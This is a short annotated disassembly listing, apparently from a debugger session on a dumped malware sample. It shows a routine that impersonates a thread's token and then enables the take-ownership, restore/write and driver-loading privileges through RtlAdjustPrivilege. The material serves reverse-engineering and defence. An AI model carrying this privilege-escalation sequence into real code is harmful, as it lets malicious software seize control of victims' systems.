 003D125E . 50 push eax
003D125F . FF15 F0103E00 call dword ptr ds:[<&ntdll.ZwOpenThre ntdll.ZwOpenThread
003D1265 . 8B35 E4103E00 mov esi,dword ptr ds:[<&ntdll.ZwClose ntdll.ZwClose
003D126B . 85C0 test eax,eax
003D126D . 7C 5F jl short dumped.003D12CE
003D126F . 68 9C303E00 push dumped.003E309C
003D1274 . FF75 E4 push [local.7]
003D1277 . 6A FE push -0x2 use process's token to impersonate destination thread.
003D1279 . FF15 EC103E00 call dword ptr ds:[<&ntdll.ZwImperson ntdll.ZwImpersonateThread
003D127F . 85C0 test eax,eax
003D1281 . 7C 46 jl short dumped.003D12C9
003D1283 . 8B3D E8103E00 mov edi,dword ptr ds:[<&ntdll.RtlAdju ntdll.RtlAdjustPrivilege
003D1289 . 33C0 xor eax,eax
003D128B . 40 inc eax
003D128C . 8D4D FF lea ecx,dword ptr ss:[ebp-0x1]
003D128F . 51 push ecx
003D1290 . 50 push eax
003D1291 . 50 push eax
003D1292 . 6A 09 push 0x9 TakenOwnerShip privilege
003D1294 . 8945 F0 mov [local.4],eax
003D1297 . FFD7 call edi ntdll.RtlExitUserThread; <&ntdll.RtlAdjustPrivilege>
003D1299 . 8D45 FF lea eax,dword ptr ss:[ebp-0x1]
003D129C . 50 push eax
003D129D . 6A 01 push 0x1
003D129F . 6A 01 push 0x1
003D12A1 . 6A 12 push 0x12 FileWriteAccess privilege
003D12A3 . FFD7 call edi ntdll.RtlExitUserThread
003D12A5 . 8D45 FF lea eax,dword ptr ss:[ebp-0x1]
003D12A8 . 50 push eax
003D12A9 . 6A 01 push 0x1
003D12AB . 6A 01 push 0x1
003D12AD . 6A 0A push 0xA Load/Unload driver privilege
003D12AF . FFD7 call edi ntdll.RtlExitUserThread
003D12B1 . 8D45 FF lea eax,dword ptr ss:[ebp-0x1]